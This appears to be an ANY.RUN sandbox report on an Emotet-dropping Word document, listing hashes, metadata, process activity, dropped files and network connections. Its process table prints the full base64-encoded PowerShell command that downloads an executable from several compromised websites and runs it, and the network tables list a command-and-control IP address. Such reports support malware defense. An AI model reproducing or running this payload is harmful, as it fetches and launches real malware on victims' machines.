
| File name: | ANHANG 2019-11- 05-3.doc |
| Full analysis: | https://app.any.run/tasks/2c39ef0f-658c-40a4-a384-d1c86b84115b |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | November 08, 2019, 14:16:39 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Title: Omnis sint cumque., Author: Michal Mokro, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Tue Nov 5 06:24:00 2019, Last Saved Time/Date: Tue Nov 5 06:24:00 2019, Number of Pages: 1, Number of Words: 40, Number of Characters: 231, Security: 0 |
| MD5: | 8366CA84CD5CAE23260BD0DC8ECF9234 |
| SHA1: | 7DF83B76C0EBD34FC881D2E46000922A46F1A728 |
| SHA256: | B21A662047A3C0B8F01E4B58966CFF2081E3BECEAC3FBDAE0091D01F2073A01E |
| SSDEEP: | 3072:niHnH+UaqFh5Mr/SzFaSadGBrjC48+WZ/aOhh+/cai5w00u+IsdbXZj:iHnHNaq+SzGdD48+aaOnpa4wrAsXx |
MALICIOUS
Application was dropped or rewritten from another process
- 882.exe (PID: 1484)
- 882.exe (PID: 1884)
- wholesspi.exe (PID: 3600)
- wholesspi.exe (PID: 3856)
Emotet process was detected
- 882.exe (PID: 1884)
SUSPICIOUS
PowerShell script executed
- powershell.exe (PID: 3392)
Creates files in the user directory
- powershell.exe (PID: 3392)
Executable content was dropped or overwritten
- powershell.exe (PID: 3392)
- 882.exe (PID: 1884)
Executed via WMI
- powershell.exe (PID: 3392)
Application launched itself
- 882.exe (PID: 1484)
- wholesspi.exe (PID: 3600)
Starts itself from another location
- 882.exe (PID: 1884)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2064)
Creates files in the user directory
- WINWORD.EXE (PID: 2064)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Omnis sint cumque. |
|---|---|
| Subject: | - |
| Author: | Michal Mokroš |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:11:05 06:24:00 |
| ModifyDate: | 2019:11:05 06:24:00 |
| Pages: | 1 |
| Words: | 40 |
| Characters: | 231 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 270 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
43
Monitored processes
6
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1484 | "C:\Users\admin\882.exe" | C:\Users\admin\882.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Watson Subscriber for SENS Network Notifications Exit code: 0 Version: 12.0.6606.1000 Modules
| |||||||||||||||
| 1884 | --93fd2bb0 | C:\Users\admin\882.exe | 882.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Watson Subscriber for SENS Network Notifications Exit code: 0 Version: 12.0.6606.1000 Modules
| |||||||||||||||
| 2064 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\ANHANG 2019-11- 05-3.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3392 | powershell -enco JABLAGEAegBqAHYAZgB4AGsAdwBvAD0AJwBVAGUAegB3AHIAaQBqAGwAJwA7ACQAVQB6AGkAbwBzAHIAaABqACAAPQAgACcAOAA4ADIAJwA7ACQAQwB0AHUAawBzAGoAYQB2AGwAYgB6AD0AJwBMAG0AeQBiAGQAaQB4AHAAYQBzAGYAZQAnADsAJABUAGsAdwB1AGcAYQB0AHUAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAJwBcACcAKwAkAFUAegBpAG8AcwByAGgAagArACcALgBlAHgAZQAnADsAJABaAHkAYQBrAHAAZABtAHcAcQBhAHUAZgBhAD0AJwBSAHoAdQBrAGYAbABlAGsAaABpAG8AagAnADsAJABNAHMAZgB5AHEAeQBlAG0APQAmACgAJwBuAGUAdwAnACsAJwAtAG8AYgAnACsAJwBqAGUAYwB0ACcAKQAgAE4AZQB0AC4AdwBlAGIAYwBsAEkARQBuAHQAOwAkAFgAegBnAGkAdABoAG8AYwBwAG0AcQBiAD0AJwBoAHQAdABwAHMAOgAvAC8AdABhAG4AdQBqAGEAdABhAHQAawBlAHAAaABvAHQAbwBnAHIAYQBwAGgAeQAuAGMAbwBtAC8AdwBwAC0AYwBvAG4AdABlAG4AdAAvAHUAcABsAG8AYQBkAHMALwAyADAAMQA5AC8ASgB1AHoARQBOAHkAVQAvACoAaAB0AHQAcABzADoALwAvAHMAZQB4AHcAYQBsAGwAZQB0AC4AZwByAC8AdwBwAC0AYwBvAG4AdABlAG4AdAAvAHAAMABnAGcAZQBwAC0AeAB4AHIAYgA0AHUAeAAtADAAMQA1ADQANAAvACoAaAB0AHQAcABzADoALwAvAHQAYQBwAHUAYwByAGUAYQB0AGkAdgBlAC4AYwBvAG0ALwB3AHAALQBhAGQAbQBpAG4ALwAxAHkAeQBiAGkAeAA1AGwALQA5ADgAYwB2AC0ANAAyAC8AKgBoAHQAdABwAHMAOgAvAC8AdwBlAGIAYQBiAGwAZQAuAGQAaQBnAGkAdABhAGwALwBiAGEAYgBsAGUALwBoAGoASABxAGMAcQBBAHoAWgAvACoAaAB0AHQAcABzADoALwAvAGQAZwBzAHUAbgBwAG8AdwBlAHIALgBjAG8AbQAvAHcAcAAtAGEAZABtAGkAbgAvAGUASgB3AFgAUABVAGYALwAnAC4AIgBTAFAATABgAEkAdAAiACgAJwAqACcAKQA7ACQAQgBwAGcAZABuAGEAeABsAD0AJwBQAGgAbwB3AHkAaAB4AGkAYgB4ACcAOwBmAG8AcgBlAGEAYwBoACgAJABPAHUAdABnAGMAcwBkAHUAeAAgAGkAbgAgACQAWAB6AGcAaQB0AGgAbwBjAHAAbQBxAGIAKQB7AHQAcgB5AHsAJABNAHMAZgB5AHEAeQBlAG0ALgAiAGQAYABPAHcAbgBgAEwATwBhAGAARABGAGkAbABlACIAKAAkAE8AdQB0AGcAYwBzAGQAdQB4ACwAIAAkAFQAawB3AHUAZwBhAHQAdQApADsAJABMAHQAaQBsAHYAbwBzAGMAYQB1AG8AdQA9ACcATwBjAG0AdgB1AGcAaQBqAHYAeQAnADsASQBmACAAKAAoACYAKAAnAEcAZQB0AC0ASQB0AGUAJwArACcAbQAnACkAIAAkAFQAawB3AHUAZwBhAHQAdQApAC4AIgBMAGAAZQBgAE4ARwBUAEgAIgAgAC0AZwBlACAAMwA3ADQAMQA4ACkAIAB7AFsARABpAGEAZwBuAG8AcwB0AGkAYwBzAC4AUAByAG8AYwBlAHMAcwBdADoAOgAiAHMAdABBAGAAUgB0ACIAKAAkAFQAawB3AHUAZwBhAHQAdQApADsAJABBAGsAZwBoAGEAdABqAGUAbQB1AD0AJwBKAHMAbwBqAHYAdAB1AGkAbQAnADsAYgByAGUAYQBrADsAJABWAGcAYwBjAGoAYgB5AGsAbwBuAGMAcwBzAD0AJwBOAGEAZgBoAGIAaABrAHAAbABvACcAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAEEAZgBjAHoAegBnAG8AawA9ACcAUgB6AGMAbwBrAG4AcwBnAHoAdwBvAGkAZgAnAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3600 | "C:\Users\admin\AppData\Local\wholesspi\wholesspi.exe" | C:\Users\admin\AppData\Local\wholesspi\wholesspi.exe | — | 882.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Watson Subscriber for SENS Network Notifications Exit code: 0 Version: 12.0.6606.1000 Modules
| |||||||||||||||
| 3856 | --dfba43e0 | C:\Users\admin\AppData\Local\wholesspi\wholesspi.exe | wholesspi.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Watson Subscriber for SENS Network Notifications Exit code: 0 Version: 12.0.6606.1000 Modules
| |||||||||||||||
Total events
2 435
Read events
1 577
Write events
733
Delete events
125
Modification events
| (PID) Process: | (2064) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | 9tb |
Value: 3974620010080000010000000000000000000000 | |||
| (PID) Process: | (2064) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2064) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2064) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2064) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2064) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2064) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2064) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2064) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2064) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1332215870 | |||
Executable files
2
Suspicious files
2
Text files
0
Unknown types
8
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2064 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRA439.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2064 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\4EC75E48.wmf | — | |
MD5:— | SHA256:— | |||
| 2064 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\BF588396.wmf | — | |
MD5:— | SHA256:— | |||
| 2064 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\D592729F.wmf | — | |
MD5:— | SHA256:— | |||
| 2064 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\FAC03505.wmf | — | |
MD5:— | SHA256:— | |||
| 2064 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\7E5FAF42.wmf | — | |
MD5:— | SHA256:— | |||
| 2064 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\14AFD0A0.wmf | — | |
MD5:— | SHA256:— | |||
| 2064 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\79AD5821.wmf | — | |
MD5:— | SHA256:— | |||
| 2064 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\DD6C6FD7.wmf | — | |
MD5:— | SHA256:— | |||
| 2064 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\5F1057EC.wmf | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
2
DNS requests
1
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3856 | wholesspi.exe | POST | — | 189.252.102.40:8080 | http://189.252.102.40:8080/xian/guids/add/merge/ | MX | — | — | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3856 | wholesspi.exe | 189.252.102.40:8080 | — | Uninet S.A. de C.V. | MX | malicious |
3392 | powershell.exe | 104.196.7.246:443 | tanujatatkephotography.com | Google Inc. | US | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
tanujatatkephotography.com |
| unknown |